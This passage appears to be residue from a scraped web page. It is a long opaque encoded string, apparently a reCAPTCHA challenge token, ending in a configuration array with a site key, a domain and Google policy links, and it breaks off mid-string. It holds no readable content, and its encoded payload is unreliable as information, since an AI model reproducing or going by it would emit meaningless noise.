i5bwqxXwrvCl30Ne8K7w5zCswwiBjzDrAd9LMKiT8O5fx/Di8OwwqM+AMKjGwJxw4UWw5fDsMO0BRXDkGHDu8KhI382w4bCh8Kpw4XCscOLwp/CiVMXwp3CoyvCh8OnFFxZaxomwqfCv8ORw6DCnMKyw4ERcShAe24gwqbCuGnDhUXCoMOTw7XDlsKHXl7DpEfCoMOKw5rDu8KGwrc0MxTCrCw5MRLCm8OvEE3CjXbCqsO7wovCkmIRThpRw47DoV/CmD50H35Qw6HDmipKbDhINsKNQMOcLj3DvMK8HsO7w5MvTnpCwp/[base64]/CoGABB27CmgZTwqNQAsOoJhzDoMKrPcKVUmAnWQMHYMOHCSvDjMO5w6k8CnU7wp/ChH9Fwr7CtsOcQjhQQT9Nw6VAwoPCu8Ogw7HCqiLDtMOuCMOLw5HCswLDlGzDjiNYcsObUCnDocKeNMOcw4xzwpfCnhHCucKOwrFFw4JGwo7Cgmh6bMKxGHN5wodMw7dDwqHCjCN3ZcOZw7IQwpHDo8OHwobCsiEfHirCncKawpo5w5nCii9FR8O/BMOfw5Bcw7cePDTCusO8wpbDvWMYw7nChh8uwq/CkBADwqrCmBpMwqFkaSvCt0HCmMKXw5fCtMKywox7w6HCqMKCV1fDm8KIZ8K5wpJbwrouw4HCiiIIwrkdwrzDsC58w5PDvcO0w7pgRTrDk0MOw47ClXrDkmXDrcO0JMKfasKvwqnCl8K8wqXCrMKlCcKSwq7Dl8K/wrNJw6JFSjshaGFpBcO6WmPCuMKpJ8Kgw6FCIzVxwrVoAsOdGcK3OsK3w6tpwrgsAMOwwo44HsKEw7d5w4lJasO0XsK/DMKzCmJ5w6TDt1zDtcOFwofCmsOYCMKwdlBPMlcZM2ldw7dCBTvDpcKrwp0nH0Y3w65ofV/Cq8OGwpvDpmDDisOiIMOlI8Kfw5ZCY8OQXwc5QGgPWx/DnybDksKPOMKFw6zCs8OicyXCu8KsZzrDssKODSk8UsKMaMKiwrvDgTPCncK4w53DpMK9wp3DoSYYdxwjwo0iSzzDlcKsw4oew6Efw7gWwp/DhsK8BAEhw519w7DDt33Dh8OebsOMDMO9w7zDmsKFd1UowrALAF4LA8KVw7XDpxDCk8K+w7c8TcKROUAiw5LDhAPDlwvCrDnChsOBwqBxTcOZwqXCtsKDdMKNwqliw6/CsnbDoMOQe8KvwrB0wppFXkQQwp7CqsOLaUsFwpo5w47CgVRNw7o4MAU1w7wCw4bDiMOCFWkfZl/Dm8Opwr4+XMKVwobDn8KkH8KhXMO2CsK6FinCnsKpwrrDlMOtNTIkcBXCvF1kw4nCllDCqcK9HsO9DcOETE0JF8OnwrPCl8Okw6cPc8O/UsOFJsOXAMKRw69LwoAywq7DlEwnw5/Dq3JWw67Coy1wwrTCkHJ0KWNQWsOrw6cxEsKaLMOJQ8OwOMOUSkQCwoxuKhLDmMOnwqrDlHvCvFFUw5JuMcOfAsKUwqTCsk9WXcO0w6LCoT9Kw7XClcO3w7xEwpHCi8ObJmrCjsOza1YOw5bCr8K1w7o/[base64]/HkTDvsK1w4stwroAZkbDlysKVsKVwp1KOsO1DFTCvMK4wonDhh7DvcO7w4RZwr1fA8O/d8KtwpfDhcKZQEHCp8Oaw7/[base64]/DuHrCrsO4wovClwc8w53CjsOKBVjDncKeBMKmZsOgwofDv3LDq2NAN1TCjmEywqnCsBR6Q8KWH8KLQFjDrRvCj1MVSMOKDcOcwpLCgkR9w5nCr8KWw4xdAy/[base64]/[base64]/Ql3DjzJywqUuB8Odw4LCoMOwwqxVwptewrgvbwjDkl3Cogktw4/DrsOBcsO6H1kqwpsPwrrDtcOrwqLDncO7w5HDmcKQw5xyw4JiXTItwrVxYsOzw4fCqgVFCE8KLsOKwovDocO/EFvDjm/DgyBMHMKHw4LDuMKmwqvDvGQmwojDtcOZdcKmw7ACdCfDh8ODcAVEw7vDqDjCog8Iw5lNP2Z7WV/DhmvCr8KyJijCjcKMwqEIPMO1wqTDsMKjw5fDhMKQwp3Cs0DCoWLDuMOgVH/CpcOWcxPDm8O9wqbDt3jDucK/QxDClsKwf8KCwq7CpSPDsyt/w54oNmTCtMO/NsKjXcO9fcKlS8KDwqs1RhzChxzDmcODNcKPw7fCkSLCrXI8w4/CrcOJw5zCi8KhJjbCq8O7w7seKgHCmsKWBE5tbF/[base64]/w6LDj8OgWsOJTcONG0/ChcOtNgl0w78LZ8KjNMOfwpvDpBA1KnLDoEwAw6UowoAcey43XcK0ZcKbw4AowrM3wpN4QMKIwpBJwoxzTMK3C8KYwogPw6PCosOyFwZPBx/Dg8OfwqjDosOqw5HDhMK9w6VvA1LDncOkcsOnw6zCsDNtTcKkwplsMjjCsMO4worCmy/Du8KfbhjClyzDtGItU8KXWgrDg8KHw7cFwr/Ck0oqMjMMA8OWw4AbacKUwqwVWnbDp8KeUFjClsOdw4AHwojDh8KFwqUPfnMNwrTCuhMOwpJwSic3wpzDlcKMw4XDsMOzwqcwwoTCtxUDwrDCv8K3CcONw55AZ8OZKkfCpnPCvcK8wr3Cu1p/[base64]/CoMOrw5pswrnDkR0VDRx/wrPCvsOzw6LCrX7DiC/[base64]/DuVTDhsOAw5EHDsKUwrLCrsOcwoPCj8Oiwp11LUbDjRxgXcOIwprCgcO6w5XDsMKMw5rCo8K7C8KdZEjCssOnwodHC1Z5B8OOOWrCg8KeworCjsOcWsKVwo7DpWjDoMKGwpHDnmE8w6bCtcKlMsO8HcOkfHBUOMKoQT1cbAjCpWU3w4x/JwtQKMORw53Dr07DplbDvMO+H8OGSsOHwpXClMKxwr/CpDkuw5EJw5Z0VSRPw7zDhMOoP0ATfMOrwqhhAMKRwrXCpwrDmMKIC8OQb8KkQ8OIT8K1w4IUwqVTwpdMw6giwqpIUhnCh1TCry9zwrN/w4w+f33CrsKMw4HCqMO0GzfDlw3DjsOmwoXClhIWw4fDi8OgaMKbHcOYw6/Ct3F0w5TCvivDiMKRw4fCg8K/IsKEED90w4DClHN7woY3wosVPmAXLyDCisOIw7dUZzMIw6rChBXDvAbDoy4yG01OEw8Uwo1vw4LClcOTwprDjsOvR8O/w785wpQFw7s1w7DDgsObwrDCpsK7dMK1cCZ/cz9WFcOww5pYw7MAwqYIwp/CvTQGWHwOeMK2OMKqTHLCgcOZcEV9woXCvsOFwoLChnXDh0/CqcO3w5HClMK3w5IXwr3Dq8ORw4jCmhlrEMK+wqjDtsKHw751fcObw47ClcOYw5EaD8O/BRvCjEkgwoDCg8OFBGvCuzpEw4wqY2Bse3rClsO8Ty0lw6VDwrEHbDZ3dGslwpvDi8KkwpIswqp4KjIaXsKjPUhpPcK0woXCucKmQsOTQsOOw4/CnMKJesOYAMKKwokSw7AQw5vCh8K1w4Y9wp5ow7zDs8KaacKvGsKDfW3CmsKCw4sWClXCp8OBHnbDgSfDjWLCn14kXQjCqybDrWpVJG5RZ8OabsOjw6ZzN03CiypdBcKWKSRHwocTwrXDv8KMKsOjw67ClsKqwqBnw75VZsKUD1/CrsOxC8OewofDsT3Dl8Kmw6AsH8KsDx7Cv8KyOEBjTsKxw4bDnF/[base64]/ClCvCo8OyaBZoaMK1w44AVULDs8Kbw60qFi/DrcOuUsKNXRsuPsOsQR4qT8KDcMKHIHAtbMKIw4LDvcKRCcK9Sg8BwqXDljsRw6rChi3Dm8Kuw403CFXCkcKjXMOeG8OLbMOPCilPw4tvw6DCnR/DrMOpOE3CrMKKwq7DlsKrGsK4AGBlDcOIw57DtVsmU0Elwr/DisOcNcOEHlNYF8OSwoPCgcKRw78fwo/DmsKNNXDDlU4nIHA7JcKTw65/[base64]/[base64]/CoMOjw67DsA0xH8K2UsOQAwVNQMOcHwbDixDClsKmcMKSGcKrw7TCjsKxfS3ClcKmwoDCsD9dwq/CqE83bcOVQD8cwoDDvhfDncKrw7XCv8O/w54mLMOewpjCrcKyScO1wqA2wqbDp8KUwo7ClcK6KQZ/wpxufDDDgkfCrFLChAbCqVnDn8OUHVM1w57CvHnDvV0pbxLCn8O/E8OgwqLCscK/JcOZw6rDlsOyw5ZOV3Q5UkFoSw9twofDkMObw63DtWsxQgEXwpfCgQVkS8OmakVsY8O9JkoBcy/CnMOSwr8MPVXDt2bDhiHCu8OeQcOrw4IVYsOdw5XDtnjCuDbCuzzDuMKdDUBhwqBmwp/CsknDlDkDw4RPMjEweMKXc8Otw5fCosOFcmjDicOyU8OfwoEEacOYw716w5/DvURfScK4JRdEcMKvwr06w6zDnQXDjmN3Cl/[base64]/CosODPyDCkMK2woXCvEfCo8KjNk5KScO1w4bDmSgbw6/[base64]/[base64]/DrsO0SyfChXTDkSzDnAxDwpMQwowtM8KRwp7DlUwxIUJIw4sFPgFlw43Ctk12wq08woRww6VEPcKQPS8Xwo7DgX/Cr8OswqrCg8OZwoVhGwrCmRoMw6fCncKowqERwrpawqjDjWXDhWnCkMO7QMKEwrUTYD1AeMOmVsKZYD03eFZwQsOhOcOJacOVw6Z4CSRxwprCr8OuX8ONQMOlwpHCrcKew7LCr0/[base64]/Dl8OiH8OUZsOqOMObOMO4aRPCp8OqMcOVw6MZPh8uwqXCn0bDvBPDksOOH2TCrEoHwpp2D8Kdwqszw7dmY8KUMcOkVB09MSsgwps2w6LDuAPDjns7w7/[base64]/[base64]/Dm8OdacKPBcKWLsORWV3DucOGw47DsSgBw6zDnMKMwp/DqxxrwrbCl8KDwqJNw4BDw5PDvGEwJ0bCi8OpXsOLw4p/w5/[base64]/bMONw4UMwoAHw4jDtWIjw7/CgsKWwo/[base64]/CtMKyX0AYwpnCom3Clz7DrHbCscO8wrsjwpXDhsOMwqNqTA5hPMO8QHkBwqPCqy9LNkYge8K3UsO4wqvCoTQvw5vCqSJOw5TCgcKQwo5VwqzDqVPChHTChcKrZMKiEMO7w5oPwr1zwqTCqMO4P191bi7Ci8Kew4V9w5PCqRlpw759bMKTwr/Dg8K7BcK0wqzDq8KPw6sVw7BaGU4lwqkkOgPCqw7DmMOVOnjComjDozduJMOtwq7DkHw/wrPCkcO6D1Nww7XDjMOhYcOPByvDiA/CvD4Jw5hPOm7Ch8OrwpZOIFzDjUHDpsOMC2rDlcKSMBhIL8K9HiRGwobCh8OBQTlVw7p9dzU3w6Q+GArDocKNwqM/BsOGw5/ChMO3DxXCvcOPw6zDtx7DsMOSw7UAw7szCHHClMK3AcOGeDXCsMKaAmPCicOlwpV3TjsLw6o8NWh3d8K7wr5/woTCkcOhw7VoczzCpT4GwrBWwolVw4ddwr0fw43CgMKrw7xTQ8KkLQzDusK0wohOwo/DoFjDosOuwqQiA0YRw6/CgMKLwoBDBi0Nw6/CoVLDo8ODcMKswrnCtkV5w5R5w5wfw7jCusKCwqMBcEjDmW/Dty/CiMKmbMKwwr0Tw73DhcOdCwXCj1/[base64]/DgsO7FHlUScOQDB9kJjYlJMK/JMOGDsKYN8KKwrsdwpQRwrsLw7gQw5RXJjQdBj1WwrQIYD7DlsKXw6dEwojCozTDmwPDn8KCw43CjTDCjsOKZMKew5YHw6HCh3EQVAkZFcK9KQwtScOUCsKRfwLCj0jDksO0HzVMwpcLw6hfwr7CmMO5VGJJdMKPw6/CnWrDuCHCn8KOwp/Cn29WVi9xwoZ7wo/CpFvDjkbCpydJwqjCrW/Dm1TCoSPCv8Olw4ELw4tQSUrCmsKxwqo/[base64]/OXXDjcK4w7MZTMOSXCUEwq0Wc3V9w6DDqcOGw7nClS4LwptRRz0YwqZZw4/CgAxLwr9LHcKFwrrCoMOQw4I2w6tuFMOjw7XDm8O+DcKiwovDg27Do0rCo8KdwpPDoTVpNRJgwobDl3TDr8KCUBLCsgkQw4vDrzvDvzcGw5lJwobDqsO/wpp1wrXCrg/DtMO8wokjMSsMwqgyBsKww7XDg0fDhlbDkzzCusO5w6VVwrPDhMO9wpvCrTpxSsOuwoLDgsKHwrk2DUTDgMOBwr4dX8KNw6vCqMOOw6PDi8KKw5DDhR7Dq8KWwpMjw4A9w508L8OvU8KEwodwNcK/w6bCu8O3w7c5ZjEWZCLDm0XCpEvDplXCugQKUcKsSsOIZ8KZYzYKw7U5DgbCpSHCtcOSNMKXw5bCr1tMwrhtE8OdH8KDwrlbS8KbWMK2Hm5xw7RccwB1SMKSw7nDmhHClR18w5jDvsOBTcOqw5jDhC/CnMO2XsOyFBtGJMKVFTJewrk5wp4Jw4p4w4wWw456b8O6wqEdw4fDn8ONwowQwoLDpkokN8KmfcOpLsKKw5jDn0cxU8K2asKMRF7CsUbDkX/Do1sqSW3Cri8bwo7DjhnCjH4GU8K3w7vDscOJw5fCvR0hLMO1DxA1w59AwrPDvxzCtMO/w6FswoLDgsOVQMOXL8KOcMK8cMKzwoQgecOjNDQ4RMKYwrDDvMKjwrvCosK7w4PCr8O2Im1lCU7CjcOUN2BOdRhmejdBw7XCgcKIERPCkcOqG1LCsFtgwpIYw7TCi8K6w49WAcO5wp4rASnCl8OEwpRHATbCnEoswq7DjsODw4PDpWjDjH/[base64]/ClsOjw6nChAzCrcOkwpjDq17DicO/w63CocKEwqTDlnUHdsOvw65dw5HCu8OEC0vCr8OWV3rDtgbDnRhzwrvDrRnCryrDsMKXGxnCiMKaw5dbecKXHykyODrDs1E2wodgChzDiF3DpsOuw7oiwp1Ew51CJMOfwpJJPMKnwqwGRDk/w5jDiMOgYMOjZzs1wqFsWMKywpZrYg56w6rCm8O6w5wRZ1/CqMOjBMOBwp3Ck8Kiw7rDshvDtcKjCH/CqUrCnnLCnjZsAsOywqvCjWzCl0E1eRDDmBw/w6vDm8OzJgVkwpYLwoEwwqfDr8OPw7E6wrwswo7CksKZIMOufcKDP8K+wpDClcKvwp0SH8OzGUZWw4TCtsKQWwZNQ104bA5hwqfCqE8YQ1kYVErDpxzDqhHCjVcZwoDDoxU2wpXCliXCoMKdw4kEa1IfHMKCORnDnMKywpFvfz/CongCw6nDpsKGWcOdFSvDtQ8/wr06wqUuIMOFBMOSw7nCsMKSwp1aOQ9HfHDDhwHDrwnDgMOIw75+ZMKPwoXDnXcQeVHDvkfDmsK6w7TDpT47wrLCmsO8HMKGKmIAw6fDk1BFw7gxRsO6wpnDs0PCv8K3w4BxNMKAwpLCvQzDq3HDncK4d3dvwo0saEtaR8ODwqgyMX3CrcOcwqVlw4jDkcKfHCkvwo5/wq3DicKaXyZ6TMOUDWE0w7s0wpbDqA4HWsKrwr0NGT8CJF1jYVwWw6AXW8OzCcOqTQ/CkMO8ZlLDpgHCuMKCRcKNC3EpO8OSw5p8SMOzWzvDncOFDMKPw75qwp0wWVzDjsKEEcKeEGjCp8O9w54pw44Sw6DCiMO+w6t3T1g+e8KLw6ldH8KkwoALwqJ0wpJRCcO6X1zCnMOTesOCScO9OBrCvcOmwrLCq8OrbH1Bw5rDuQEsBQLCgAjDlCoCw5jDuifCkC0YcX/CsmZlwoLDgMOHw6fDsiE4w5nCqMKRw47Cln4KZMOxwo1zwrdUIMO5fA7ChsOfH8KHVVTCsMK3w4UDw4tbfsKewqXDm0E1w6nDhcKWNw7Co0c2w5VXw4PDhsO3w6AnwrzCoFYuw68aw5tOalTCh8OyE8O/NMOrEMKOfMK4OHB/[base64]/[base64]/wqjCkcK7TwDColHDsBMGwrjCgBh6IcK5DABHIExjwobCusO3AmpUQxrCpMK0w5Nqw77CmcOEJMOIG8Ksw4LCrF1lbnrCsC02woxsw4XDvsKxSD9ewrPChRd8w6bCr8K/[base64]/worDksObI8Kfw5TDvXBIVMOVcFfDh1p+RcKhFsOjwrxwA2tzwqcqwpzCucOIa1PDlcKkEMOSA8Ouw5rCrjBbQMKyw6RKHC7CiCnCvW3CrsKTwqcJN3jCgcKIworDnCQXcsO8w7/[base64]/[base64]/PcKddwRrwoVeK8KKw5TDoMKCw6U8wpHDqmdEwpRWwr13YwcFO8KvVkLDoQ7CvcOKw55Rw4xjw4gAel9QI8KWLCvCqcKhVsOXJnpdWj3CinhawpjDqwcAH8K1w744w6NFwplvwpYfcxs/PcOzYsOfw6pGw75jw4TDo8KcOsKzwoEdDyw4FcKHwqMhVRQgWUM/wpbDu8KOGcKIJsKaFhDCiX/DpsKbX8OTLGJ+w6nCq8OUbsOWwqEePMK1ImjCssOgw53CtmfCvS0Bw6LCicOLw4ckenEyMMKeOirCkwTCuUQfwo/DlcO2w5XDujbCoy9AAyZIWsKqwrYtBsOJw55cwphYLMKBwozDk8Orw78dw7TCsgtiCRPCjcOGw4xMU8Kvw5jDgcKMw7TDhB8ywo5FGiolSUwnw6hPwrprw7xZPsKVMcOnw5/[base64]/DjsKCwpVjAxnDicKGw43DlRlJYMKmwpjCoxh8w6x0Q3gtwoYCCEDDmHEdw6gWCnx7wofCl3AiwrVjOcK0ezzDgWLCmcOfw53DjsKeU8KZwok7w6/Ch8ONw6pdK8OSw6PCncKtI8OtfTPDisOZXzzDl1N4PsKNwpzCuMOBR8KWWMK9wr7CgWbDsTvCtSrCvwjCjMKGaAkIw4dCwrbDocKgA1DDonPCuT0ow4HCnsOKK8Odwrsiw6FhwqrCq8OTccOMAFrCtMK8w6zDlwvCq3HCqsOww5N/XcOaR2BCaMKoM8OdFcKTKxV8HMKaw4MhDlTCosK/b8Ocwo4LwpEaRU9dw7gYw4nDicKZLMOXwrQXwqzCocKNwoPCjl4eRsOzwprDo03Dr8O/w7Upw5p9wqTCm8O1w4jCszl6w7dawr9jw4jCgBfDgnBmRn5HNcOYwqRNb8OPw63Dnk3CsMOFwrZjZ8O9W13CncKtRBIIVEUCwpNgwoVvRm7DhcOyVGPDt8KgLnwNwphjFsOVw4HCiCTCp1LClzTDtcOCwoTCosOtc8KfUT/Cr1NOwoFnb8Omw68Tw6MIBMOoGwPCt8K/YcKawrnDisKTWX8bBsKiw7bDg2Nowo/CqELChcKuM8OcDFHDtSfDuCzCgsOJBFrDtiQbwoAkAW4QD8KAw6JoKcK/w7jCskfCi3XDqcKjw4bDkA1fw63CvypJP8O8wrLDiDHDnhBxw6HDjG8xwoLDgsKyZ8OkMcKJw6/DkANgSXLCu3B1wrQ0IwvCsU1Nw7bCrcO/[base64]/HWvCusObw41gwqAYwr5wA8KkwrzDsMOYwqTDqR/CsEQ9KcOgGMOQNV3DmsONaQgKd8OVf2RLOxbDuMOOw7XDhW/Di8Ktw44uw4EwwpILwqQCdnjCqsOeMcKaPsO2JsOyRcKBwp95w5NQWy0NUm4nwofDvX/DsnUDwprCrMOyMhU6OTDDkcK+MTZKE8KTLgPCqcKjBSpTwqFkwrvCg8KZf2XCj2/DlMK6wqLDn8K4MQ/DnAnDp2bDhcKlFk/[base64]/dAMuwpFrw605b1PDmsO7wrLCtUcscsK5FMKRVMOxeWs8N8KBFcKgwr8Gw4DCgzFsCRDDqhAoK8KCA1hmZSR8A3EBOknCiXfCmELDrCg/[base64]/[base64]/DgcOUw4vDkS3ChcOkZsKGSsKhU8OwZBl9KsKUwozDn0kzwqU4IUnDrzrDsyvCqsOeCwo6w6HDoMOFwpbChsOfwqEkwpwww4kdw5Q3wqI+wqXDsMKTw5dIwrNNT1vCuMKGwqQawoZnw6B2FMO/[base64]/DqTzDtHg3HcOvG8KVDyd0w5MXasKIVsOFWhtTJlHDpx/Dpm/[base64]/ClU1ow5fDt8O8wpbCgGcWYhDClsOww4hiLWVGIsKXJQJsw7ZywoEiAFDDpcOlX8OAwqZsw5tswrg+w5xzwpI2w4rCi1bCilYRHsOMJR44fcOHesOLJzTCpSklP2tfGwQIKsK1wp4xw7ZZw4LDlMOdfMKuYsKtwp/DmMOUck7DvcKew6TDiSN6woFmw6nCiMK+NMK3BcObKRA+wqpxCsOCEX9EwoPDtxjDlHhMwpxbGCXDv8KIInFBBgbDncOIwrwiMMKRw4rCicOUw4zDiyQLR0DCjcKswqTDvQQgwo3DucOQwpsnw7vDqcK/wrnCpcKXSjAAwq/[base64]/CoHTCpcOuwq/[base64]/CgMK/dMODw7nDtcKrPMKmw5FgSsK3RsKAHcKlPGAUw5Ngw7VGwq1Wwr/Duk9OwrphU27CmHhnwoLDlsOoRh8TT25qRRLDjMO/wqDDmTF3w4kxHw1rB39jwoA4W0F0GkMUKVbCtzFZw7PDuHPDusOuw6PDv3dLChYaw5XDgyDCvcOIw6lCw59+w7jDkcKowqAvTV/[base64]/VMOVEMOWwoDDs8KIakNnwrsMwpMgL8Otw44qOsKdw6BTZsKtwpNJI8OiwpEiI8KOOcOECcK3OsKJR8K2PzTCisOow6BXwqTDhhbColjCssKxwqQGfVkPLAfCncOXwojDlQLClMKiQ8KdHHQvRMKCw4IAHcO+wrEFQcOxwqgbVsObF8Onw4kOO8KuB8Oqwp/CpnB2w7Uiek/DgmfDjMKrwqDDl3MtOBPDucOIwowBwpLCjMKTw5TDj2LCrjtoGEsMHsOdw6BXasOGwpnCosKCasK9McK6wqkvwqfDtkLCt8KLWmwjKBbDqcKgL8ObwrrDtsKpawjDqirDvEFOw5HCicO2woNXwrPCjHbCr33DmSpMSGEsIMKvUsO5YsOfw7k5wr8bOy/Dl2gtw7ZAMFvDrMOFwqNDcMKHwoocYEpJwoBdw5s0TsOkbBjDnmkPT8OOCTQJN8KCw6kkwobDscOAb3PDnSTDgU/DosOnDljCjMOaw7XCo2bCiMOjw4PDqBF6wp/[base64]/[base64]/DqC7CvsKFw5vDo8K4FMKVwqnDr8KOwp3CvRBvwqYocMKNwp95wqgcwobDssO/HEzCjknChix9wrIyO8Kewr3Ds8K4Y8OFw5PDjsKQw69qNSvDgMKZwobCvsOKR3nDikJvwqbDpi9zw7fCkCzCo39aIwdxQ8KNJUlXBxHDhXrDrMOgwozCmsKFLk/ClxLCjR9mDA/CtsOVwqprw5Vew61Vwq5QRiDCpkDDj8OQfcObCsKJSxt6w4XDu1dUw7DCiGfCsMOzecOofCLDk8O0wpjDq8Khw7gnw57CisO8wp/[base64]/DoCZcw5zCqMOQUCDCtMOOQ8KVw6hSR8OuwrJ7w4pjwrzCiMOAwqgyTSLDp8OtMV8Kwo/CjClrHsODCQPDpE8lR2nDucKHTnvCp8Obwp4PwqHCvcOcMcOiYzjDtsOlCkleBHAOWcO1HHwww5NiJcOgw5zClHBAN2vDtyHCkxMUf8KcwqdeVWoUPxfCscKfw4o8EsO0d8KrbTRKw6hmw67CgG/CgcOHw7jDgcK3wobDniZEw6nDqkUWw57DtMKxU8OXw6DDosOGI3/[base64]/DnsOhQm1Vw7zDliRLwojCgMKvZlkVUMOWQzDDoMOtwpTDkwBRaMKVF1vDvsKfbiEERMO+e0tTw7fDo0cjw4FhAG/DisOwwo7DmcObwqLDn8OJbsKTw6HCh8KcCMOzw6XDtcKowpfDhHQxI8OnwqDDvsONw4cMNxw2a8O3w6XDuQI1w4hbw73DumVWwqPDkUTClcKlw5/Du8OGwofCscKhTsOJZ8KDW8OHw6Z/wrxCw4stw5bCucOcw4MuVMKTUErCpzjCtCjDt8K6wp3CuyrCpsOwSmhAYi/CjnXDrsOQBcK0Y0bCocKgKVkHe8KJVHbCr8KpMMOlw7ZFYD8Gwr/DtsO0wp3DpwUowqHDjcKVLcOjFMOkXmbDmU5zQSTDkDbCtSPDknANwqh4YsOWw7kEUsOsU8KrX8O2wrVLPDXDgMKZw44LZMORwpgfwqrCvQ17w5rDoi0bdHxBUzvCjMK9w4huwqnDtcOLw41xw5/Cs0ksw4YIesKib8KtWsKCwpXCt8K/CgLDl3YywoQtwooUwp1aw6VlNcONw7XDkj0KPsODAibDmcKLJFXDm25KXhPDnQPDmmbDsMKywqRMwrVPLCfDlyYwworChcKWw71FUMKyYB/DuD/[base64]/Co8K2w6UOw4vDrQLDgXQTHS0OImfCp8OSwoouPcOfwr8Kwp0jwqJYaMK9w7/DgcOvKmkof8O0wrMCw6HCgR9qCMOHfD3Ct8KoPsKMRcO4w5tew6txXMOCYMKcE8ONwp3ClsKuw4/DnsKwJzDClcOYwpo8w7TDkFlGwoh5wrbDoQYxwp3Cu0ZEwqjDq8KPESAmBsKDw4NCE2/DlHnDncK/wr8RwovClkPDtsKNw7QVfEMnwqYawqLCr8KvUsOiwqTDt8Kyw5ccw6bCm8OEwps/BcKFwrAqw6PCkisiMx9Bw7rCj0t8w47DkMKKCMOuw41cVcOrL8K8wp4pw6HDsMOmwr3Cli3Dhw7CsDPDtizDhsKYfXHDr8KZw6ZvY3TDgRTCmkDDrxLDix8rw7XCusKjBm0cw588w4/DkcKQwqg6CsO8dMKiw50+wq9zXcOrw5/CusOnw65QeMO3HCLCuzXCkMKTWFzCmQtFA8O1wrcBw5PCt8K/[base64]/YBzCl8KbSMKIwo3Cu8OpNMKQBBDCqHhkw6ltcRXCijMbAsKIwqLDh03DrTZwDcORRUDCuCvCgsO2RcOzwrHDoH8AMsOPPsKewowAw4jDulvDqzk5w7TDp8KmTsOhEcO/w6Z3w6JndMOARRQLw7kCIwXDrMKlw7lrP8OywrHDnVpZFcOqwrPDm8Kbw7vDgQ4xdMKML8Kkwos/GWwdw5wTwpbDocKEwpQGeA3ChgXDjMK5wolTwr5AwqvCgnhWGcORRRBhw6PDh0zDr8Ofw7VQwqTCiMOzJWd9ZcOawp/DmsKqPMKfw5Fkw5o1w7dOKMO0w4nCp8OUwo7CvsOqwqdqIsK/KiLCuixyw7sWw4BWCcKibjtdMgXCqsKba0RNOEd0wqtHwqDDuybDmE48wrQiEcO+QcKuwrN8Q8OAPlkGwqPCssKod8O3wovDqn8eP8Kjw6jDgMOeVCzDtMOWBMOBw6jDvsKdCsO8SsO9wqrDkS4Bw6k4wp3DuXtgdsKTFAoxw5HDqTbCicOrJsOlbcOuwozDgcO/ccO0wr7CmcK0w5JoeHFWwqbCjMOqwrdTRsOcKsKhw4hgJ8K9wplqwrnDpMOufsKOw6zDjMKQUXXDpiLDk8K2w4rCi8O1ZU92FcO8eMOtw7U9wqQQVls6UGlqwq7DjUXCsMKCfAvDrHTCmk46e3jDuXIIBcKAasOtH3jCv1vDlcKOwp5WwqEmFRzCu8KTw4o8A2XDux/Dt3pcPcOxw5zChRdAw6HCjMKUOkE8w4bCssO+UAnComJUw7xQaMOQV8Kdw47DkAfDscKuwobCrsK8wrhSSMOlwrjCjToow6/[base64]/LMKOwqdQKxPDuglZSn/[base64]/CtR5WwrU5OQnDvBDCqXLDl8OxRC9iw6fDtMOYw6LDvcKHwrvCvMOrJRbCp8OQw73DvFhWwqDDkEbCjMKxQcKEw6HClMKuIGzDqF/DtsOkLcKAwp/Cp3hSw6/CosOkw4lpHsONMWHCr8KcRUdtw4zCuiJDS8OowoVDasKww70MwpEhw4kZw6wKdcK4w4fDmMKfwqnDmsK+L1zDjlfDk0rCvzhPwq7CmTokY8K5w4RkZsKXKyE4MghMFcKjwrXDusKjw7bCn8O/VsO9M006PcKkOWk3w5HDosKPw4jCmMO+wq8ewqtGOcOGwozDtwfCmUUMwqJfw60Tw7jCon84Umh7woBIwrLCtMKQbEQISMOlw48UJGkdwo1Pw5lKL2c8w4DChk7DtUUYc8OVWAvCmsKmLQt6bU/Dk8OJw7jCmChUDcOUw5DCkmdjJlbDpVbClXIgwppIFcKcwpPCq8KEAgcqw4zCo3fCli0nwqELw6fDqVYQekQvwqzCo8OrGcK8OmTClmrDlsO7wqzDvjwYUcKcVS/CkCrCmcKuwqBgbmrCk8KCbBwmNwvDhsKfwqdpw47Dq8Oww6vCtcOowp7CgjbDn2k4AGVlw7TCuMKuDzbCnMK3wodZw4TDpsO7wqbDkcOJw7rCsMK0wpvCpcKjS8KPMsKQwoLDnkB7w6zCvQozecObNQI4CMOpw4JTwpJRw4rDvcKWaUplwrc3acONwql9w7vCr2/DmX3Cr385wqDChhVVw79XE2PCqUvDt8OXbsOYTRIPZcKdS8OJMEDDsB7DusOVfDDCrsOnwpjCi3oBWcOjb8Olw6Ese8KIw4zCqg46w7bCmcOBNgzDnxHCn8Kvw7PDlybDpncnSsKUC33DvmbDqcKJw5MiXcObdSU9GsKAw4PCr3HDscK+OsKHw6/CqMOFw5gXWBTDs0nCu3pCw5Bbw7TCk8KCw5nCmcOtw53DhBctHsKWWhcaamDCunIIwofCplPCrk3DmMObwohJw6gaFMK+eMKUQsKbwqo6ShvCjcKzw5tRG8OOSTHDqcKuwqzDkMK1X0vCvmddYsKfwrrCkmfCiS/CnCPCo8KsKcOKw4V+YsO8bQsWHsOpw6nDk8Kaw4A1TCTDisKxwq/CsUbCki3Djh1nIMO2TsKFw5PDvMOrw4PDhTXDpsOATcO/NBjDnsKCwocKHHrDukPDoMKDX1Z+w7oMwroKw69zwrPCvcKvLsO6w7XCpsO9TDIswqElwqAEbcOQWWJkwol0w6fCu8OUIjtZKsOLw63CqsOFwqbCmxAnI8O5C8KZAzAxSznCo2obw6nCr8Kpw6TDn8Kiw7DChsK/woUkw43Dtxx0w74ATDsUXMKxw4TChxHCqFbChxdNw5bDnMOpBU7ChR5Fbg3CsHnCuUswwoRvw4DDsMKEw4PDqQ/DgcKzw7TCqMOew7pPEcOSMsO6NhtOK1oiacKiw4dcwpt5wpgiw78rwqtFw400w5XDtsOQGgluwrxoJyzDpMKGB8Kgw5zCncKFbsOEOynDhD/CpsKdTz/Dg8Kyw6LCn8KwUcOTVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EZwKnoJJpP8w0DbtLY5aVCj863VF9b35qPV5w5o4mrU\\u003d\x22,1,0,null,1,1768984892211,0,0,[251,95,5,69],null,[31,117,61,138,188],\x22RC-uDy-h